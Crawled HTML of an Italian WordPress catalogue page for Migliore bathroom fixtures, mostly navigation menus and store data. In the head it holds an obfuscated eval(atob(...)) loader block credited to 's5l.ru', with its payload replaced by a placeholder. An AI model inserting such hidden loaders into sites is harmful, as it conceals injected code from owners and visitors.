

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miglioreluxury.it/it/collections/cleaning-products/
body_size: 10459
content:
<!DOCTYPE html>

<html>
<head>
    <meta http-equiv="content-type" charset="utf-8">
    <title>Prodotti per la pulizia | Migliore IT</title>
    <meta property="og:url" content="">
    <meta property="og:title" content="">
    <meta property="og:description" content="">
    <meta property="og:type" content="website">
    <meta property="og:image" content="">
    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="@">
    <meta name="twitter:title" content="">
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="">
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-53104333-2"></script>

<script>
function delete_cookie() {
//document.cookie = "qtrans_front_language=ru; path=/;";
	console.log('complete');
    var currentLocation = window.location.href;
	console.log( currentLocation );
    currentLocationNew1 = currentLocation.replace( '/en', '' );
	console.log( currentLocationNew1 );
    currentLocationNew2 = currentLocationNew1.replace( '/it', '' );
	console.log( currentLocationNew2 );
    window.location.href = currentLocationNew2;
//    window.open( currentLocationNew2 );
var cookies = document.cookie;
console.log(cookies);
};
if ( true ){
var src = window.location.href; 
src = src.replace( '/ru', '' );
if (src != window.location.href){
   window.location.href = src;
}
}
</script>

	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-53104333-2');
	</script>

	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	   ym(23807485, "init", {
			clickmap:true,
			trackLinks:true,
			accurateTrackBounce:true,
			webvisor:true
	   });
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/23807485" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

	<!-- /Yandex.Metrika counter -->

<!--// Start ======================== s5l.ru / in@s5l.ru =========================== //-->
<script>
eval(atob("[base64]"))
</script>
<!--// END ======================== s5l.ru / in@s5l.ru =========================== //-->



<!-- test head -->

<!-- This site is optimized with the Yoast SEO plugin v12.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Prodotti per la pulizia sul Migliore IT"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://miglioreluxury.it/it/collections/cleaning-products/" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://miglioreluxury.it/it/#organization","name":"Migliore","url":"https://miglioreluxury.it/it/","sameAs":["https://www.facebook.com/miglioreluxury/","https://www.instagram.com/miglioreluxury/","https://www.youtube.com/channel/UCDqbiZhO9-8-pF6GpfD2yEQ/about","https://www.pinterest.ru/miglioreitaly/"],"logo":{"@type":"ImageObject","@id":"https://miglioreluxury.it/it/#logo","url":"https://miglioreluxury.it/wp-content/uploads/2018/09/logo.svg","caption":"Migliore"},"image":{"@id":"https://miglioreluxury.it/it/#logo"}},{"@type":"WebSite","@id":"https://miglioreluxury.it/it/#website","url":"https://miglioreluxury.it/it/","name":"Migliore","publisher":{"@id":"https://miglioreluxury.it/it/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://miglioreluxury.it/it/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://miglioreluxury.it/it/collections/cleaning-products/#webpage","url":"https://miglioreluxury.it/it/collections/cleaning-products/","inLanguage":"it-IT","name":"Prodotti per la pulizia | Migliore IT","isPartOf":{"@id":"https://miglioreluxury.it/it/#website"},"description":"Prodotti per la pulizia sul Migliore IT"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed Migliore &raquo; Prodotti per la pulizia Коллекция" href="https://miglioreluxury.it/it/collections/cleaning-products/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/miglioreluxury.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='styles-css'  href='https://miglioreluxury.it/wp-content/themes/migliore/dist/assets/css/styles.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://miglioreluxury.it/wp-content/tablepress-combined.min.css?ver=10' type='text/css' media='all' />
<script type='text/javascript' src='https://miglioreluxury.it/wp-content/themes/migliore/dist/js/markerclusterer.js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyAAweSDxWn1d-7OyLoNfFRBj-R0NxKauQg'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var myajax = {"url":"https:\/\/miglioreluxury.it\/wp-admin\/admin-ajax.php","nonce":"62ee3723d1"};
var themeData = {"path":"https:\/\/miglioreluxury.it\/wp-content\/themes\/migliore"};
var cities = [{"city":"Mosca","cityCenterLat":55.753215,"cityCenterLng":37.622504,"zoom":10,"places":[{"street":"CC \"Materiali ElitStroy\"","address":"Regione di Mosca, villaggio Zarechye, via Torgovaya, edificio 2, padiglione C16","phone":"+7 (967) 277 26 27","mail":"elitestroy@migliore.ru","weekdays":"Lun - Ven","weekhours":"10:00 - 20:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 20:00","lat":55.684183,"lng":37.412783,"id":0},{"street":"\u0421\u0421 \"Tvoy Dom\", \"Crocus City\"","address":"MKAD, 66 km, International Str., 6, Building 6, 2 floor","phone":"+7 (977) 545 76 46","mail":"krocus@migliore.ru","weekdays":"Lun - Ven","weekhours":"10:00 - 22:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 22:00","lat":55.81565,"lng":37.387361,"id":1},{"street":"CC \"Expostroy on Nakhimovsky\"","address":"Viale Nakhimovsky, casa 24, padiglione 3, place 386","phone":"+7 (966) 1111 330","mail":"expostroy@migliore.ru","weekdays":"Lun - Sab","weekhours":"10:00 - 21:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 21:00","lat":55.672021,"lng":37.583895,"id":2},{"street":"CC \"GRAND-1\"","address":"Khimki, Butakovo, 4 <br> Podium I.T.1.40 \/ 3 (entrance No. 6, floor 1)","phone":"+7 (977) 354 52 00","mail":"grand1@migliore.ru","weekdays":"Lun - Ven","weekhours":"10:00 - 21:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 21:00","lat":55.88573,"lng":37.437079,"id":3},{"street":"CC \"GRAND-2\"","address":"Khimki, Butakovo, 4 <br> Podium II.T.1.1 \/ 2 (entrance No. 2, floor 1), negozio di articoli da regalo","phone":"+7 (977) 260 10 77","mail":"grand2@migliore.ru","weekdays":"Lun - Ven","weekhours":"10:00 - 21:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 21:00","lat":55.886482,"lng":37.437595,"id":4}]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://miglioreluxury.it/wp-content/themes/migliore/dist/js/core.js?ver=2'></script>
<link rel='https://api.w.org/' href='https://miglioreluxury.it/it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miglioreluxury.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://miglioreluxury.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<style type="text/css">
.qtranxs_flag_ru {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/ru.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_it {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
</style>
<link hreflang="ru" href="https://miglioreluxury.it/ru/collections/cleaning-products/" rel="alternate" />
<link hreflang="en" href="https://miglioreluxury.it/en/collections/cleaning-products/" rel="alternate" />
<link hreflang="it" href="https://miglioreluxury.it/it/collections/cleaning-products/" rel="alternate" />
<link hreflang="x-default" href="https://miglioreluxury.it/collections/cleaning-products/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
</head>
<body class="">
<div id="page">

    <header class="header">
        <div class="header__wrapper">
            <a class="header__logo" href="/">
                <img class="header__logo-view" src="https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg" alt="" />
            </a>

            <div class="header__nav">

                <div class="nav__mobile-toggle js__mobile-toggle">
                    <div class="nav__mobile-toggle_icon"></div>
                </div>

                <nav class="nav__wrapper">
                                    <ul class="nav">
                        <li class="nav__item"><a class="nav__item-link nav__item-link--mobile-only" href="/">Pagina iniziale</a></li>
                        <li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/kontakty/">Contatti</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/about-us/">Chi siamo</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/collections/">Le collezioni</a></li><li class="nav__item"><a class="nav__item-link" href="https://shop.migliore.ru/?utm_source=migliore.ru">Negozio online</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/news/">Notizie</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/shops/">Show-room</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/download/">Download</a></li>                        <!--<li class="nav__item">
                            <a href="/download/" class="nav__item-link nav__item-link__get-proposal">Download</a>
                        </li>-->
                        <li class="nav__item-social">
                            <div class="header__social">
                                <a href="https://www.instagram.com/miglioreluxury/" target="_blank" class="header__social-link social__insta"></a>
                                <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank" class="header__social-link social__pinterest"></a>
                            </div>
                        </li>
                    </ul>

                    <!-- блок с внешними ссылками выводим дважды -->
                    <div class="header__external header__external--mobile">
                        <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                        <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
                    </div>

                </nav>

                <div class="header__action">

                    <div class="search">

                        <form class="search__form">
                            <label class="search__form-label">
                                <input placeholder="Cerca" name="search" class="search__form-field" type="text" autocomplete="off">
                            </label>
                        </form>

                        <div class="search__close"></div>

                    </div>

                    <div class="header__action-box">

                        <div class="search__button js__search"></div>

                        <div class="lang">

                            
                            <div class="lang__current">It</div>

                            <ul class="lang__list">
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/en/collections/cleaning-products/">En</a>
                                </li>
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/ru/collections/cleaning-products/">Ru</a>
                                </li>
															
                            
                            </ul>

                        </div>

                    </div>

                </div>

            </div>

            <!-- блок с внешними ссылками выводим дважды -->
            <div class="header__external">
                <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
            </div>
        </div>

    </header> <!--end header-->
<!--inner start-->
<main class="content ">
    <section class="categories">

        <div class="catalog">

            <div class="catalog__list_opener_mobile js__list_opener">Catalogo</div>

            
<div class="catalog__list">
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/mixers/" class="catalog__link catalog__link_has-item ">Rubinetterie                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-arcadia/" class="catalog__inner-list_item ">Arcadia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-axo-crystal/" class="catalog__inner-list_item ">Axo Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-bomond/" class="catalog__inner-list_item ">Bomond</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-cristalia-crystal/" class="catalog__inner-list_item ">Cristalia Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-dallas/" class="catalog__inner-list_item ">Dallas</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-ermitage/" class="catalog__inner-list_item ">Ermitage</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-ermitage-mini/" class="catalog__inner-list_item ">Ermitage Mini</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-fortis/" class="catalog__inner-list_item ">Fortis OLD</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/fortis-new/" class="catalog__inner-list_item ">Fortis New</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-fortis-gold/" class="catalog__inner-list_item ">Fortis Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/fortis-black/" class="catalog__inner-list_item ">Fortis Black</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-grazia/" class="catalog__inner-list_item ">Grazia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/king/" class="catalog__inner-list_item ">King</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-kvant/" class="catalog__inner-list_item ">Kvant</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/kvant-black/" class="catalog__inner-list_item ">Kvant Black</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-kvant-gold/" class="catalog__inner-list_item ">Kvant Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-laguna/" class="catalog__inner-list_item ">Laguna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-lem/" class="catalog__inner-list_item ">Lem</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-lem-crystal/" class="catalog__inner-list_item ">Lem Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-luxor/" class="catalog__inner-list_item ">Luxor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-maya/" class="catalog__inner-list_item ">Maya</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-opera/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-oxford/" class="catalog__inner-list_item ">Oxford</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-prestige/" class="catalog__inner-list_item ">Prestige</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-prestige-crystal/" class="catalog__inner-list_item ">Prestige Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/prestige-2023/" class="catalog__inner-list_item ">Prestige New</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-princeton/" class="catalog__inner-list_item ">Princeton</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-princeton-plus/" class="catalog__inner-list_item ">Princeton Plus</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-provance/" class="catalog__inner-list_item ">Provance</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-reversa/" class="catalog__inner-list_item ">Reversa</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-revival/" class="catalog__inner-list_item ">Revival</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sirius/" class="catalog__inner-list_item ">Sirius</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-syntesi/" class="catalog__inner-list_item ">Syntesi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-tenesi/" class="catalog__inner-list_item ">Tenesi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-vivaldi/" class="catalog__inner-list_item ">Vivaldi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/deviators/" class="catalog__inner-list_item ">Deviatori</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/floor-mixers/" class="catalog__inner-list_item ">Miscelatore a pavimento</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/kitchen-mixers/" class="catalog__inner-list_item ">Cucina</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/bathroom-accessories/" class="catalog__link catalog__link_has-item ">Accessori da bagno                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-amerida/" class="catalog__inner-list_item ">Amerida</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-cleopatra/" class="catalog__inner-list_item ">Cleopatra</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-cristalia/" class="catalog__inner-list_item ">Cristalia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dubai/" class="catalog__inner-list_item ">Dubai</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-edera/" class="catalog__inner-list_item ">Edera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-elisabetta/" class="catalog__inner-list_item ">Elisabetta</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-fortis-bathroom-accessories/" class="catalog__inner-list_item ">Fortis</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-fortuna/" class="catalog__inner-list_item ">Fortuna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-kvant-bathroom-accessories/" class="catalog__inner-list_item ">Kvant</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-luxor/" class="catalog__inner-list_item ">Luxor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-mirella/" class="catalog__inner-list_item ">Mirella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-monte-carlo/" class="catalog__inner-list_item ">Monte Carlo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-opera-bathroom-accessories/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-provance/" class="catalog__inner-list_item ">Provance</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/versailles/" class="catalog__inner-list_item ">Versailles</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/optical-mirrors-and-container-for-wipes/" class="catalog__inner-list_item ">Specchi ottici, porta kleenex</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-shelves/" class="catalog__inner-list_item ">Scaffali</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/waste-bin-and-laundry-basket/" class="catalog__inner-list_item ">Pattumiera, porta biancheria</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/standing-set/" class="catalog__inner-list_item ">Piantane</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/washbasins-consoles/" class="catalog__link ">Consolle lavabo</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/mirrors/" class="catalog__link ">Specchiere</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/heated-towel-rails/" class="catalog__link catalog__link_has-item ">Portasciugamani                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/edera-heated-towel-rails/" class="catalog__inner-list_item ">Edera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/colosseum-heated-towel-rails/" class="catalog__inner-list_item ">Colosseum</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/edward-heated-towel-rails/" class="catalog__inner-list_item ">Edward</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/cleopatra-heated-towel-rails/" class="catalog__inner-list_item ">Cleopatra</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/sanitary-ware/" class="catalog__link catalog__link_has-item ">Sanitari                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/joy/" class="catalog__inner-list_item ">Joy</a>

                                                            <a href="https://miglioreluxury.it/it/collections/joy-ws/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-joy/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/lavabi/" class="catalog__inner-list_item ">Lavabi</a>

                                                            <a href="https://miglioreluxury.it/it/collections/lavabi-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mare/" class="catalog__inner-list_item ">Mare</a>

                                                            <a href="https://miglioreluxury.it/it/collections/mare-ws/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/mare-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-mare/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/monaco/" class="catalog__inner-list_item ">Monaco</a>

                                                            <a href="https://miglioreluxury.it/it/collections/monaco-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/ws-monaco/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/monaco-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-monaco/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-monaco-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/unica/" class="catalog__inner-list_item ">Unica</a>

                                                            <a href="https://miglioreluxury.it/it/collections/ws-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/bidet-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/arena/" class="catalog__inner-list_item ">Arena</a>

                                                            <a href="https://miglioreluxury.it/it/collections/washbasin-arena/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-milady/" class="catalog__inner-list_item ">Milady</a>

                                                            <a href="https://miglioreluxury.it/it/collections/milady-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/milady-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/milady-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-milady/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-milady-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-gianeta/" class="catalog__inner-list_item ">Gianeta</a>

                                                            <a href="https://miglioreluxury.it/it/collections/gianeta-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/gianeta-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/gianeta-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-gianeta/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-gianeta-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-impero/" class="catalog__inner-list_item ">Impero</a>

                                                            <a href="https://miglioreluxury.it/it/collections/impero-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/impero-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/impero-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-impero/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/impero-washbasin-impero-rakovina/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavandino sul pavimento</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-impero-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-bella/" class="catalog__inner-list_item ">Bella</a>

                                                            <a href="https://miglioreluxury.it/it/collections/bella-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/bella-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/bella-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-bella-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-flavia/" class="catalog__inner-list_item ">Flavia</a>

